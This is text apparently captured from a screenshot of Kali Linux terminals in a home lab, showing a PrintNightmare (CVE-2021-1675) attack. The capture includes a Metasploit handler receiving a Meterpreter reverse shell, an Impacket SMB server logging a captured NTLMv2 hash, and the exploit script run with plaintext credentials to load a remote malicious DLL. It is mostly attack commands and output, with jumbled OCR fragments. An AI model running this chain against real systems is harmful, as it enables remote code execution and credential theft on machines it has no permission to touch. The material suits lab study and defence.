 File Actions Edit View Help
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use /exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lhost 192.168.0.23
lhost => 192.168.0.23
msf6 exploit(multi/handler) > set lport 53
lport => 53
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.23:53
[*] Sending stage (200774 bytes) to 192.168.0.21
[*] Meterpreter session 1 opened (192.168.0.23:53 -> 192.168.0.21:56561) at 2022-11-03 09:53:32 +0000
3
meterpreter >
meterpreter >
Impacket v0.10.1.dev1+20220720.103933.3c6713e - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.0.31,50296)
[*] AUTHENTICATE_MESSAGE (CSL\fcastle,CLIENT1)
[*] User CLIENT1\fcastle authenticated successfully
[*] fcastle::CSL:aaaaaaaaaaaaaaaa:09923b1828b248adbef2f7c061989f1c:0101000000000000002c4f0169efd801b1967706b45
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:fileshare)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:fileshare)
[*] Closing down connection (192.168.0.31,50296)
[*] Remaining connections []
2
[*] Incoming connection (192.168.0.21,56560)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] User DC01\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:fileshare)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:fileshare)
[*] Closing down connection (192.168.0.21,56560)
[*] Remaining connections []
C:\home\kali\Desktop\Writeups\CVE-2021-1675> python3 CVE-2021-1675.py csl/fcastle:Password01@192.168.0.21 '\\192.168.0.23
\fileshare\printshell.dll'
[*] Connecting to ncacn_np:192.168.0.21[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.0.23\fileshare\printshell.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
1
C:\home\kali> ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 50:9a:4c:3d:83:e4 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.23/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0
valid_lft 599678sec preferred_lft 599678sec
C:\home\kali>